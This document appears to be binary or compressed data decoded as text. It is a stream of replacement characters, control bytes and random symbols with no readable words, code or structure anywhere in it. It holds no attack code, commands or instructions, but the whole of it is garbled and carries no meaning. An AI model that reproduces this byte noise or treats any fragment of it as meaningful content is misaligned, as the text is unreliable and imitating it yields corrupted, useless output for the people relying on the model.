v���K���V�� ���CL�!���D��p}fi� ]�F�)H��.����A��� fN&h�� ��f�c�jͭTj$V4�	FQ���+QRG������2S��]E��0`1Ii�0L�>c�l�,I�E\�E��w%��Z�E��थ�� U��*u�4���@������@�?V�SjQ�X�v8��q����$H�-������q= ���{��X�ٵ]��l�A�� �w��×��y���OD�Z���.
thP_D�ᅂ7�!�|������_�~�h*��fN}Er��ُH�~6Z���߾{����G�%�D}J��HΜEv�������7�	)�,�{7���%������5bd~Jl`��s޼|Z��(w������GC}�����a��/��,�H�z.G{ni�T.�8mO&L�.���;���,���I�ޑ�J�)�$=�t�^�O,ǁ�B�P	�G��۵w�^Ϟ=����xi�l�i�O��ug��^ӟ���6��á� �(�,$|N�版��?�@B���sˡ�F:�	~���w�'��\ҊD����& Z���~2/�n`J�{��7���
���l �%����y�1­$�J����*~�Ќ�}�T2�|�܁,x�
�ǐ$��T��?#j�
+�l2��{��'��Fco��ΣM(���4�VC�O{��>��;�����!�� � Qi��{�#��� ���TQ���`cͧ�b:�>@�ǨF���7������ �"���1p$� k��{��a�P���ewh�Eb����'"�$q2���ID����VΦ��I��b��*�8���8� z�3+���ڧ'���'
���%�(�'��G*1�����r+S���3N�՜3$��1�#~JsQ&�`�4����O\��3���U&B��U?D��v�j�:�#��u!�����ᇻ�P�պ���\u)��X�y�� ���X/�Au��0��N�!I��@���Ǌw��(�F6�Ȇ�$	"F��NSg���J�i����귖�]��	`8zL�}����|��&�>�|���,!��-��'`.q�!�x�J∷N��s�8��*�A�-�G�ɢ��(�ԒU�������Aۻ�]�f��}E;�m5���I?=���)O:�JJ�)�,�9��*��(ܑ��| �xX�U�Q�zCڼ�~���z�3+�Ȥ�J���XFN�[ֆ�EH�w4U�$c�m�p<LJ>Dd�d�&�"�^���*&�@���Q��Y�^������!�(E�Ћ'��{��9k�G����HW�G�d�8��D_����3F�L1L�b���	�j"�r<�Au&;���M}e7�	�6rT�j����5���R�#��$)9�S�ԢC�n!8Ȕ��C(	vWh���+���V�T�����m�P��"�g��H�˖����Ah^mˌ�yxKY�cP�������d�S�Q�5�y8i^�[�R
��J=�\/�OҷG$B�vol��4�6�Iw�R���y 9
����#2��`��U"� �'@�@�A*���"L��BqF4!��P�i����4���%�z p)�ɔ�TH�,9z;��xXs�浪>Ї<�q��d�O���	6ݴ�m;&<�E��dm!.��C� h����8��y@�"��䡕��7��
�ѓ��FfR����c-�=p���D��>q�Y��
\2�f��^�C#�e�*���|�#F�PS2�"(a`w�c[B�4Qe�dzKd��9��N���1Es��6�T'�֧�$�nE��P��!p3��[\�ʩAG *a�W����T>�!<�c�9JO��T~^�.G�(��s���,�4Λ�y#�:���ʳԙ������A�x��3�8�M:�.��s��+B��q��K8uzR>P�p�����L��1��K]��	�)h�)#K��Ƹ�#�lK9�=�)*�D�S��f!�WacqoN�V('Y�Ҧ3;��r���v՗��L���ĄR�lKq����T6�Zu����rn����ז�B�g�u�y:�ӯ��~]hK�XuVI&�i�>�z�5��9	_�x(�QC�Nuz�~�O��D/��m��D����Ise�=���W&�RNa	?���j��}ي��a��&�e˧ܢk���v��J`���$�Cj�Lκ��-�ف��r�']�����t��D�(G�R&m�	2/ǧD�c��\�Du��H�#bQ�63Ӻ��r��%Q ��|���E��}I9ؒ5{M=�I��1�20g�D� l�p_؇F�8-�22z����'��e��i$�)}]������<�!`���*ߘ2;l��hQ$�3W���T�)����#���:'oD�������9�дe�!�4c�%��]uh�,9��R�Y*��w��=�kfݡ:w�"Kz��P^��U�S�',��Y]��|`K��l�A{�L���$FN�,�����6�g����z��A��庛�џT���V CW:i��u��1I0��x�>�*@K�onLc���*��	�a�\m�N"˕ë8�@�/+l �&.T�I�L,4�zB���b��2�%�z/R��5ZQ�ĺ��%>i�p&iX�V*�<�.�&����m.����"ST'3�0.���l�<�K��k�+�����Ίf�p��A<bTZ�M��M"��NnhZfD$ndD�B�Ş��,��IzNĎ5�(���U��&�����ʸF����-T"I���&��&�+���Kd�C-�dF�@%N�����H�ǏQ��-:b������jnh�vJ��F~.i~��Ote�Bl�20nNpm H�\з���4cX�	\�k�� �҃5�r����\�6/��ǥ����*�Aw:�!�*��JN$�M ,�
��H&��`�~��A^�Iʐ�����&�evЩ���:����Mf����g6q�����2�H�N�̢����d�
�D &K���(�������
���Ri)�+�\�_1�^�7��bQ/WNcg|CD~J)F�RZPuP�9(D8L2$���<t�=e	EBi(L2�z�>�1;��^�Pf�%�C@^.�z(2�B�'SL�������j�a���I��n�Ŏ.���,>�ʘ.��h�2��+H�$΢�
[F)�h(�-�D�vh�آ2��ܒ,,$L.�-�GT���a[d��9�D8D���D�Dţ��(��@)��f�~BGg��}��Pƅ%D(�8���O�d�����2h�l`+��=6=��̭�A� ���S�jOA.&"葄�=��n��҄@H���bH$�ĸf�~ 	���� ���B.E/;"S4�DPe�a�x��Ư�&�9�2"c!�AX�DĪ.������aQ��S r� ٶ�9�8z�2Z�q&���ϔ��fd�n��#�֍�f�`)�4XJt�ÿ��EzS}�����$����"�zK{OT�#	�N8���4�)��l���TE<!�<+�O��2Ql@CD�*�@VB(;��C�E2�%D�6�!J�NP���t��N��)�m�Tg�&F���BHf��2�x� 'H,4���b�d��&������օ� (��9`�#�j��C�X�@$�$e�G0�k��,dT��Լ:�i�f���2k�P�U�
%W,�mF6bmd�<FN	 (\l$:K�-� ���(Y*��2<-=�J/=�����$l������-��$�G�)(��!�o�$�Y
"n���d�o��k ��@�@^ +�h/P���/�U?�qvmT���|����U��(�R��ٖFv>��9'�@o���`^f�AH�"I�d��#�U3���Q-�C� II����I�&���f���n���R�.Ǫ���&��'r��R�cd�4T�
����Cf��=�c`��r/�<�	�PCL	�K*)V*��Z(15r&"��2ENm���.��.#D�\���e���Gus�H��Hd�L�U�"�<.�%NDf�M	�Ub�&2�."��'�&�� -~@|�e$��TB{�*K�b�M��A4�6��98�˱���)���v	�g�t�d1Dꬉ����ժ�o^�N!n3�|K��A�(�u 齐ѽ��r�3sE8�}`+�<�C7tLĳ
O�)2�e,c@�6p^�|,b���w�A�W �B|�I���!L&��OH�&�$ _k�m/&3�,b,h)�,���<�y��*��ZF�S�k7~�a��뒲/{�jCT�D�į�7a"�5m�ܜ�#�vm��
�!���"� �AC�>�1�O��9�AH΃Qpd�:�Lط��mƠ����-Q���< h`I8scY������<+�@N�A� ��B�E���
���2"B�#�
*B ��o�ld����
���y"ch֢����9-��Rz��@o ����Bb,��)�Q*ruێ�#FƏ옼�.`^�V�T�F������J`�Rk._,�T��<�►E͒f��c\yEnh�������*�%5Hvpk/�}�D��k����Non�Q;��kP�I�=ay�:�4=��
:�{�j��!#p�!T� ������F8"�eZ�w�@!��z�u�x�K
���$0Fy�y���$�d�|�$���N�-���u�D�g�LNm@�"�ɰ#�^�GӔ��H����4B-�9�z/:��S��^vX�K�hL��D��Ʉ�<2y&��/xI	���G���6{9v�Z�:9���˃;�#Ѵ#�	�1����rK��?g.��E���|���-#qF�	X6��wͬ�:�D�&�s�! I�s��������֒�^��d~�Bf"3�F�`f�ѭ�n�Vv��!w��R�e��ñ���Da��R�Ǉ-[�W���R:5���� ��WN�L�j�]��X���(��U��F
�6=���:�uT��F�����uz�c�����ڧ} J����uC3L/�ǂ@����@��2�+B�4y�D� /:K�N����9'x��6V9om�#���kd�"�/��3��zѰ�)q�9���RbGc�}��g��Ȏ��9o8>Ŕ$�SC<�?d;|���#�t��tF���6�V]�]5�<LU9l��(K���9T�2�Bp��S���|�w�k9���:�D5Պbc謰0e���~�k^2|N��	͋'�vb�TDP�$H+�{.t��|̹d���.��g��@���o۳-P+ې�����'q�9�{^�IZ')���Cyƹ8��~������ww�<\d��_�'�M�*D��@���E�G���/�b(^��@�N�t\�8J,�XN��Q�f;���P�ٕ]ɓ\+����������!NBY��,�j�D��j���m$
����4�y�Od'�l��h�h���<������«ȟ�ᑊ\���
��Ȧ%��:�Z�*q���,[,�9O��p�-
�I��R��I�j@>#:�0z���d9_d8�Crc4"(���� �Q�5\c��5��C�i^Pe�/�Ud0qǧ�}���2fɽ<xN��ɟ�G8ٟ|����An��`�0�t)�`�9�ф���̡X�Qd`�90tm��y➶��Od�P��Ə+7��Cȏ�����P��H$N�'�$r��q"!7n�3���=���<x/f�xB���ޏ|����'ϥI�B��l9f�I�O�۷OȾ�+����k�}O�
1���~����磬����٫�-���l��g/�Y�����g�n_J�%��^��������1�|�p8��9_zV�9֧�U|y}�]��^��������زiǞwmںs����Р����>塏Ǉϱ������0�>��v�۱c�"��0o���y�����Hx�����ߗߎ�I(��^�� uQG9$�E I$QE	>HW41$R���p��Vt�Q6դ��5�sW�d��=E��C��3�;�QCvH#W7XQQ7ܣ�T7e�f[�tU>Wa<���_r�3[l�%Yk兗^���VXq٥X]J$v�=Y��OL�d&#foj���@r��YV?>l���m��'o�������[���#�o
��!��r�)�)h_�������=o�<��S>E�
��W�x���<E1|��7^}����{�>�����t��GH4�`H>�DW�4�1����(OM$M&�{�V}�g1%ĐK4�	�Iv�RL7L�NeSKJjE�f�쳰cHB%WỉOe��S��}��d�5�X~�X\&�S�b�}��bY��T���,\>���Sč�tJ��'jotYtن���&�4��Ɔ�I��'r�)��r�V���bu�ճ�q��
�>�uW+���߯ 
K7?P��}b�O}�������Ѓb���S��юƴT)=�ҏԞ��Mnd�_ub���K�GLFT&e~�W5�^�CN�H�J	k�0�sjFْ��iƒ�������#�E옅��O���ˉ�$Ugq���C��clƘ���Fʀ�o�[J+���M�\V�1�rvh�֝~���OIP�=�����#
�I{� 8��U�j�ju��Y��ɐu� ��WQE�9�بp��=��$�
gP�
M.��]*ݒ�b"��$�ǜrg�ɮ(S�
	7���(rG�]�D��hg�Y�d)�I�cm���Ψ��튂8������T���(s���(aJJIV(V����JCK^�▢�~N�ߢzô��B���p(E��hm9�MhS�,̫��Q���㔫�O�����z@���U�cQ���`w����ĮB��hbݭ�2XL�퐘���as��5]':xiS �RHCn���$�%���.��� �)��a�&��QN��gct''�؉x8p�R�� �LJ��<c�0k�%A#;�L����V�1�J�$4_$�P���T������7�(�gp�5|��8Y�rp`}|���qS���=����J.�Yݙ��,d!�qk .c~���#�Gu�X�c����F�#e�2x��� ��?�^d�	�~YNEG�G �%�z�#	~�
H쵏��!�ӗS��̟�Ί��f���ޕrx��ל*�P#�lw8K�� ��B�oT? ���b�aX?'��i�x��Ј��� mQ�idqw�ވOѱL�4����̓|���u�'�C|�ah+U�}��<E��c�3�y@h|`ʞZ�1��z�{��9q=h� ��J7{xZ�\V๰#���	��RTI�'D▸t��x(XIFZ�a�Z0t9$!ځ��ܙ$-ư���Lea�����0
oB�d����jc$���Ua�̺G��-L*��i�0����5S�Kj�ɥ��i*=TnJ�K�4�q��Ӝ���%?���(�0��D]�V9��a>8�3xp�U���=�bO��[��c�㚣�2G��5EITȿ"�#}���ػI�BK�O��_�y��`���ش�D;6W�F=<�V�h$�Va����)$1��2|�{J)�~���Pœ%|����{�w�'a��Ot����-�ڒ[��(�����rm� �5Yf�V�Z���)�V�D$���q��>��<������N��S���܍���Yި,�<��:�z��VҚ['�>�0;=ŉ'AI;%+���+�"\����!W8P��x|�^���C.2�����d�e��;�4sR�
��Z�����vU��w�&�J�8��TXLd�fʈ�G��J�����.���T�%�l9QY^���ۛ/�CR�$N�7�5OUJ4�ܭ(���'�]|��	�+B/�=��o.i����*
8�z�)��
	��1���|u%���D*I ~t-`�tC�a�A��D�}�IQ�Uƥ˶ߋȫ�Rt(2d���J�l$a�8�o�L�o�;�X>�-�h���@pY��ɞ�A&t��X��8Q]O�a�Sc@�[ Ew��4(E?�U�#%b�e)�qo�?�@�U*=�aϔqFh��UEg�O��+��@�a,{�U'#�@� �� ��B�V�v$%N�S0ʧa�`�r}A���U]Y#)�#Ta9��>�$40�D��|�-�vk�c�CXV�m�OQ�s�,�Y	EA�!,ߑ��CX�A�b"Chܳ}�p��w54��'�R��n�H�o��mqc6��̑?<!/q?L~��,�h��q]�@�6Xs�qt�6t����@�*wdX�A�D�r��v[<U�G1�US�#;`{{Q�Xr���Q0�-���R�=�;+�!>�BO�BS���V�3<^�$eXZ��ܦ��Gv�A�^���g$p1Y���To�G�4|�d).FsQ8��w)x��w��
�����'�!f�bW ���?���@��s2c��@qRu�6p�*�&,A�	uE�*	W8T8�|")�v��NT�c��Gob�d�Ȋ{aG����i�H0�Mb#�!"�`�1��B�'9�k�ߣb�~�������5v+��fņJ�5��Sp2�^M~XIrwu��ɕ����V\~�H�2��N��WS�=%J�k內3X���Q�Z�~u�y;���-Y7o$X����~E"F�NU�M?i��HHi��`,R����n�0-�"�Ra��zua�g8�f'>H$5�$_ՇY�`_x}Z�=��py`:�v�'�$XQ�
G~s�~D�~��\�Y!ZyQw[��<��r���E��h\�(�	v��8S��O��1o�bA�bV�c��+j�^p�+����g�E�7��,0� B0�4W��s��4�s��!%a�s|69��ճ7`B2g�Cx���PWE棝�٣��)R ]�NS1���EoM�tg	��0p*9*�vt�N�'�6�r�'�B���F1�)�a�c ��b�!#�hD��3��qqw�v��'��������j5��?O�I�^Ӏr��0�G`$�:�tB��qPʂp�T4�p�SX��|���e�W����W$F;7q�$�j�-.;ir�Ċ�X�{2^u��DRt5��3DAD��WqI�i�c��&YZ�/ǅ�i*Q`,�I��Zhʎ��&�I��f J
'xrG��L54��$�0Ro!nˠz������\���vlS����I�р_C��9V�;d�����q�G�'�E[:�/G�/+qu�'��C�!��M�0�W�'B::D���hA��g�9@0EHkA�f�]�iW�{�E"�� set�w5��7-�8X�D�A�r+��vbku�W-'ED10t���*+�1=C]p��x��!���X��k�I<Cn���Hnn!P���Z���
Ft��I̱���3 .g�c'6{b�{�A�"~�7,��Qtb��9�ssEb���⴦�V�"8؟M(��ZX��{�Lyhk�fAk�--�-�Gt
q aW ��#�Q�qA�vng}(FX�1�zrQ�D4¯�ɸ�R{K`��t�4+�R����[�"�4�{bu4�?�	e�CR:d(�>��e
��H_�z�)��I��S���4�N�;��9B�J!qR��QcLl�R$`lf�+#0EQs;2�N;D[���$KXO�#�s���K�r�� �KI��*\� �*�B$A�.�B!{X=�F��mIE��/*g'R�ȪM+�C2���!B�9��:v�d�*��ޡ6�?ܽ8@���G�$M�?���>����H�Z��I�~gW���4]�=2ԡ�����#o79'E)qZ�#Cų��U��2ԗ$�3�"\�2WQ/,��c"�S���|,A8KCx%ފ�pyќj{��RM:�s";�2��wi��&�R}Pq�gɅv�9�Xֹf�6��G�X�wt�b9�3��v�bx�qQ/25s��G?�Q*{QV�n���HR�	Iƅ���p'��[3]�r;|�ۖ�K�@$�ʶy�h��q��E>oL����-܄�9��N۬��O�Щc��XPK��vA�&C�>�c�RJ��G�ŖFbڲ��jP ���X).�rs�=��aM9�R�˸�-EBr��#���x)�1+����BZHY\A@��'`w,,eRv��w��e���`�tf��o�!@ Z,t���@�̱�:��Y�Bz�1p��A��71s�*t38�C��9�Arк��dD˶SԼ���J9K�ˊa�p�um�|N�$�a�c��s���$�>�����>�k�9j9֬�7�}�<RL��-P1�I<�6NҰ��d�a�O-��� o���>y7d���\6�2�ˋ�
?@<��I��5��S�"�:a�3�\Q�,E��.��+��PU�����Ya#[�$�A7�`���j�V����2G�B�QD���G�Km��T��a��M�lA#4g_̥�W�\#�3��D�0w$�\`Wݹ��W����ߔ-�x!
�Wh�Q��0څ��T1o�Yi�䬼'�����x�H�f�8��%[� ��ܕ�]@��#Z�a@�tjNB87һ��AU>[�f���Pa]��7H@��+t�V"�Jj2q�P�G~I�����|��c2Pj�{�1yM����r����".=w��zWW�ݖur��\9/�Q�#Q�8�B!!r�]9���c�5�m�d�6�lR�� �1.�
�8���N덩
�Z����=sj��SK���8�}��V�A�tS�-N�OQ0S��*�u�.:A��oW�3��/H��Zq�Wp}���Kt���>��1�L�Ʋ0I�`��f5\�8����C���I��[��S��Y���r �{����,$؂��e��,"�.s���A�Nj��a���En�o�/_�./�`3]�S�u��sӺD�#R����� �/gihG�7��q5Fl�oZ�49�O`�T���LL����ΚW��,o�}���h������{�fQH/��*�Љ�l� ��ޑ}��#x�$^��ވ'��C�ܸ(/�y�h��1^�2?>��(/��-���/&�w�������j��A/�;�6����;���|ׯ�{T���w�j�~W}����ذc͖EK��Z]?�s:�S�8�6ŗ7��{� �'/E�%>��P޽wx|�/��y�v��W���͝7O��w����	o�"��<��/��g
��0�ő#���)��Pz�i��
���b��TS�U�G�z?"X�^����?~���k��wC�$Wz�#��	��7xߑ�G�b� �#��;l��`O�)��L�H�T��6
M��B��k(@z��g.xd�ɦ�~�'�|J��$
ډ���� zp��z�ڪG�+-��*K�#��b���B�y����d� �0��"�$�H7�"b��p��2@JJ�|�1"�y.�b�:��(T{��p��5���3z00�����!��S�}���(��ǈ|bÂ�<��A��̃��N�N�SU�.���'	���
��u>��:��K�d**2����82�������1%�#���pCڦ�C�$�GZn��U3�G�*u�鞡ބ�&we,N�I�*}�2H���G+$�,ೖt$ J�+�*��G.}��Ǌr�X�W�L�/��1n��gX7�4��)b�0���|��~����"�1����aw-$:�L��/��h�g�Q�L(�
�ȣ���T5u�!I�N;�ǋ�<}j�L��źd�"�I�|�.��ay�	���E�!�|�	i)C����P%i�H񎐐[�қ�D}p�� j*��������
u!}\+�__r,W�ɂ����ra*뺒�����-�1���|�a��4
�d�"PV��wn�6�g�\�ӳՌ�i0qs]�Qr)�'�Bs�� �s�< �+o����uL��i�:���f��%�܊KkHF���8���~ҦߴDA�qVE�5�oɣ$�sLGF��)q�{�h�}h'?)ʛ����	A�I�p�� �+VQU��ĺ%���M,X��%�Yi4r�K������J7��XEEs�69���"�+
p�G�ޡ)�l&����:3'��	3��@�"�ЊQ�Ѧh���=m3O�?�05�e�kܚ��@�T�����HY恵�H�rS.�E�Q�Y<w
�@/1%˦1��K�����`\�	9�8�f&O�
?���,�(_�	�$#���C��^֕�(Q	�
9��:��IiQ��0*Y)w��]�ށ�Ҥ�oIcc�����e��G��"��� �cWD'3�?�m1���gh����/3<kQ��4�D!4�ɓ���������!�Զ�IL�OUXaNt�g�Y��9[`P���hZ��n�`���XI��B���(���)�+�&��py)��u�]ȅ�L�hf�T�����2��&�iT�"�'��Z�����'�`A�W!����\9y�<�𤈽ls_���rC҉/�8%f �<F�q���Ӣ}4S�����x&|)��2�2~0��M����"�~�|���#�������'��S���<;hNg�sʠ.(7��������8��%=ƀ"� Ĕ�hV��4P�Lr )k���4idM�\�2G�Q��c_�In�d�u5o��8���I������i��v�G�
�q�]ɊVl�S悏�!�/�~����Y? ���OJŐ\��k[�A��XE� ���|����R?�p�F��q�hM�aR�u9�i�$��0Ô9��_VT]5s�j�)O��>��X�����=:B���8.�+�5��x�����7�T�#�ې��k�|�1&�X�@`�5+�1��t�.��Y@��>���'p�G�R"[�Dw�%�>�5�뱍 �D4|BN&���:]��Y�|H�Z�06˵ln&�f�p^T�Ψ��
��p`�9����մ99���k��'�&��J�$�@��}�;6�Nw.�?���9���#7�R�Y\�͍�ۛ�̪M�lꐽm���E̗(N- WhZےV�Ǒ�X���T��z�Æt����키5	%ޜ���a���紇a��[����X,�7����35������-��>BU3�촚��Q ��7�E3�D���m�*�M����p�I�4��d��������x��)'��]�$w0�Q��k�ܤy��*P�������%��;��>=���D��^�@$����q���h�[���c̺BQ��i��|���O7k��1�����(��M����Z�G�U��:�Mtz��ԵbȊ'�ȝhZ\l-�M&��K��C���R:"#ߑ�5�w2x��u�+.��!����98�Ќ��P�А�ؙ,�1+��[.~�%x��Qi�z��.6����'��t�����0��E��$�%�I����F)���ቈ����J��k!�h���O�밇�[*�󶝳��آ|葬('rz��X:ӵ�s:��y�6z������.�:����p�*a��:�r��i;�������>�2zS �P�zS�Q<LY ;�,�ظ��)�0k<�8A��.�����T�)�Ӽ��.�<��/R�+����	�����8�ʿ\
��/�	59*�J(����4U��H�"��9 ���!� ��P��`���ہ�~�
 �5�pä���+?ĺC~t� �	�p
a���X��i1�ȍwL�P;��^J3�"2ڋ|h���2w	����7�#�(�bs����I<L!<����@L)�9���,P���H���c����<�(��I <�ΰ������:��`=�!�|`�4"�9� ���cT��Z4��+\��ɋ��
%����%�0�п}��7��
��0�D$�+(W۰8?Z������0��r���:�h*��r�p��B�Jg��2�	�6��0 e�������hG��ȇ������y�
܃-s���#��L��T�G3( S̃��{؟�1�˼Nb�}�ΤL)M����"3�}�=��*Z�8I�����g� ��q�2y4���1��-��~0�/���\S���!Q��@���: �G���0"����GTL�Ե.P�}��;H�s
�D�cC6���q���r�62{���j��x;�4��2ꉟ<���&k�p�H�y��x�4�Ϙ��s��=}[�H�I���T�ܜ�|��\�zی���2 {���3��cI�Z��-(��?��F^Y͚���ܱ�V#��𑙓58԰���z�i�9}���λ���  �~@��B'zl\K�ŬP��U�ɚ�����/�|�|؇�	$�?	�J~���9�|�#�H��	��2-{���Zţ�Q���LI���8ѓM��@�y�|��"h)�B���\�P
��ط�[J���x�!����Hr��$PI!Xd�/����Ӝ�K~�����8�{l�ձGX�~�,�0��04?E��赂`
����X$R�A͵�#���0�]>QuY���؄A*�§�;Yc;�P�BLD��p2Mj[�jB��i�ꓡ؜-k
L�#��͆�~˨U��-��9i�(��.S82��XL�;3�R�i3��)��EU$S����X�Ї.Ї���� ����JD���������\Y%�.�~��W˗X�\��0;���
y�.��z-�^1�yx�	͹��3�{�+�$���P�͵��z��x�ǤqՃ,��0^XM���04�ˆ��Ҝ�Ӵ�I��c}0�׊�X͈<%�Q���Y$�N�ف)��|���Y*�����@иV(�A=�x���P�鸚�cW � �W�5�1��|0���K�d!�=�K��M1��1qz�:x����%�uC�-�|QY}�<��$RGU=��1*�;
�sPY��ԉP�Y}�"�P#�
�؉�y���'�׫{�9Y�=�U�C�t�?�0�i� �a�L�y+0��8��ȇ�����+�^��� �����T8y5E�ѩ����!�Q%���P7�3.��@��`��t	#���,$�����+(H�ȉE�M'?��hҊ��a���!K��`��x
�� ��e|)?$6�!�5"��t�U�A1���?<��e��?�R��%��&�$
G��;��j���9����^����A��Cۇ"�NF�I�qI}X�Lyͱ�ѱ�֔���I��dTAPId~���<���%�h���	�?�������3ς!0�%^��a����@�ˍK��
��
1�
8T�}��s��5z?z��(һ�x��ه, �3�{�&%�]Z~��5�� b��ݫ��0&v?�A���Y�U�ʪ����������qQ�9j��d�r�A������_$�gId��Čy��(�������Z�d�����������z2FR��Y�͠��ȍ�ٞ�������B6�[����6x�?S�4�ތ'�X~�U&�W�i͍P��P��(Ӏ�L{�P!)���z�a�����EfQu:
��`\��̸���:Ѡ!��=���ν��QV�i�+X��8��v��|���� �xX����D��L	4ɠL(x�~��9Y[��2��������
^,�}�;��y�h~�Շc�9�.��$�&�H�s���6a:��KxH��b��]E-���̅�<�{����4��!���#�}f�nbV�f����]#nTuќ��3��{M1�io�	k�vT0YB>�w V�=���:g�QL�����������وxc�S�U��u�6z����РIl%�:iRI
�Q������hx�g@��p�Э<.%�g��z�k�kմ��R������@e���`Ӈ@yiT�/�/�&�����V���iY��K"hң�s��H��b9$`ݓ�h�G��r�b�T{Ws�	�}
��~���'�ᗙ�Ƈes/E,�V��V9M����^�^핓.��\_z���2Q�p22��g�w$丟N�"�h^�)k<%�x�'��Ќ�bqd��⒛�>L޿�Z����͹+���#x$���_É$�h���#�='���.0a��i�n9!+,!��3��
x�
l�ݣ��YeVs�^>��y ȅ��;'I{r?W��r1/��n�%V9��yϑ�mzM�#7c�������^�/-�"0�K�-�c��\EQwd#�@�yB��W!�$�ߦ�F�{^JXQ�����Tjp�KF�8�Ja�Zv��)��>\1헒�K���o�Gx�� ��Z~��z�m�)���^�
���pzA���i��g�����v��c�B��s��G=��ݣ���w����8��G0���8y�J��p<���]�{G�ݼOH<y�n�zc߽}��h�޽��싚o�Ԫ���ˊ#_#)�蛧��>~f���篟?~�~�ۇ��Y ���%KVl֢W��{�r^��v胲���Ev(������gW�ev������g��G���x��el��}?���g $O�<�	�Ѳ��>zI4nL��%KְY�\��Hxҙ��9H�Ol|���������#H����O�(��=~O������۸���?����G�K��C<�W�@Q���>�3QEaȐ�S=m4RuՅ$�>)=�]L𠱝J)Ʉ�;���N?��6�x>Yp��$eFuDU�`��;F��U��U��EvVgl��c���]����<|��qTݨ���^��	����VZh@@��iv�e|�f�by�	ϖxѵ^��L��J���= �"�:	�>BD�`>7�t���e��J�qG��y����j<��DA�I!x����t���h�'Wؓ<S����欈r����(A�=�I(�|�q�P=*�aD1��`�뒽,��Rw ���H)���u�jQT�B�xDQEw�8$e >��XqIP�q>ȝ��<S�8�>�.֖����cJ��u�ab�9Q����\�)�a��p��N��lfj��i-��h�y΃'�'E�(���K�����[O�>ރS��jd���կL;<�t�b�"�-��J���EZ�G�wB�A�{k��&����&�[O9=��`޸�^��뮼��a��+�B*��B� Gh��/�������]��e�s9P
+\��C%�r��'��,Y,��QJ9�a��c��%��� MA˦��a݈1�7�JeaՋ��[�,�Ym��Z?��*z��P�dO`�s=H�fRn�V<���!lf��=�q��9�9)���^e�~EV���|���Q(WJ��x<w+í�$lQ~�-m*[����n�)&�nc0W��x)�$CʐE$�D�؃(L��h��y��$3�Gł6�)�#!�G��H���Ij,��S}tA���>� �P%+Uʊ��"�@!6|2�Z��tM����
���9NTڣ��?2�J��6��0�yq��~���9��a�$u�'`�Sh >^�#��j8E9��6� ��#ʱ׊�f��*F�9IL�%�\*!���쑐c����&	�;%��e���m� �IN<̖��o����T��87x� �=,ԏ~փ����y1~����u�������#LU�S�3'G�+>��*�D	���Ō����t�
*��؃X<��H3��|�J%��� ��i/cLl&c,�&4�����?�1
M d��@B��DM���nr4Ő�H(a��H�(YP�T�0�e/��LV��]H����tٴ+m� \�c����J>�b��Ѐ���1�(��>�	��c7�$��S�P�� #YQ-!�ٵ�:XThG�U����*ix�U�c�65IDeI�
/���E��$�p�_�d��g�#�e�PhM#�%� �*I�R�䤏��QOc̟���� -���`����Z������>H��r'6�G-��/�E�TL\�zL�z�:�a��s�h�G	~�����!Y�d�/� l�3 2'��uX��l^B��d������HGl41�a�(�Sh�6�֐XAV�"H����S����������&��7�f�2>�z��~*��ui~�z�O��\��pKV%�Ŏ2e�b�Jf�xW��L�~�9oj��2٠)���l��H� ��g)�np�^�����jV7uL$!)>� LЂ��.f�"����&��{^8͘��m+�v>&sRr*�V��u�])���x�)�#~���BIt�Ii+i\�K�3�:�Xr-q`���6Z7MD/
��*Vs�
&)�1+������#>-qb����M	Y�TŝpZ�F�39�:��G��>�-�����/��HĀd�d%a_��-h�Q��K�c��)�P�9yE�.ɃE2+�Pꮅ�U������J�]^�JR���8��z9E��sO����f	��9�h�6?��� �t'��R-��茄$_��F*�n�l�Ģt*q}Y�Xn�o��n
.�4%��t�srL��~��uXJ�X�H�)�՘��H,�,���:��>�,�t��"�3.��}	~˯����t��K�QXVF�^�
v됥�/BX�,ys�����`��y!sW7I1k_��G��۬s�><�bl��c=zūo%D���@ P�=�6���D>`��HX�%�!	�t��=�0y��D^�݈W��=I�eT�a��QE͛�Q�a���͏��=��ũԔZ��^�	>$�F]�m�T��P�Q�z�)�O��<��Xt�\���dP}���		��͍pڎ��Y��ɨ��<8i����A���P7�P���Z�� �Њ��H1��ͼJ���Xb���
G$�;�U��N�8��<�	��O\�	�ޫH�I,���P �(ۍؙ�lr�r`�$} G�Q���Np
T�F%�`��} W�T8�� �F=�C�%F8�\]����>���1�<<�VU��9�j�ʣ��@㜕���#�^Ą�EZ�ќ�P�OD"YNV ύ��yVl���5ق��J���)����_Q�
��`�����l`����F�`�:�x�F@�p_y�=0F<W��Q�o�E���DGX,�`D�Y[��Hq�b���+v �x�OI�V\��I�Pp"����q�ּMR��T��ƥ�_�ࠚ@�v�4�6��Qv�칔���D
Ր#����ϠM\2�Q
KT��ȁ��1��!�1��0���hڊ���t[���<<\�����7������a�DAa�+�����:����X�Q���<$������HQQdAFdD��й��D�I�M`�F$H�X�uG�����эD�3��Oq��5g�LK�A	�	c��������?؃>�b���{��9��q��F�w9P��j�T�5�X� F��H��]Raw@Ǫ�
{�ɩ�X}�N�΀]W���1��c�X�dݥ
�M�����J�H�qh-�[_��FH��!�J�dIYX�UfM[�����=H(MqL|�LԑP[-��Pp5��d=L���U�Q:�tb��n��$Ha�I�$��D�l��:�F�	�M	>\�#Q�$i������d�K�����/��H|����\Pk��;P��m�PJIK��S��x]/�$H<�G����X��a�]�r���pKH䈝��Tj�a������9=δTKj��J~�N0�Ր^\��SX�r&HPP �����g�C� ��xk�� KG0�W`%�N�|��QT�i�Y��
rW"�\
�&�^I`��tv��ט����b\��TM��K\�wA�Y�UA����e��>X�P��,�� ا|g�X�h!hHlj�m��Q)�,	^�,���^�3��Dv�ۤi����&K-K��&+%�k��]�D�n+rthJ0Hq��QH+Sxթ�!;�D~Ĺ�[o)p`P�^w��P����u���٩�������M^5N�p�V�j6:�"��D/�Xu���'�%�`�a��MeU���T� �����/5*XP���W���DQ�"t�m�XhL:�I������q��L�dZi�hv��=A�*���YA���	��>��4oi���G���s�b���/��f��+�*I([�b�&���ҥ���dTX��]I��	WX�$��_��Q�ŐT
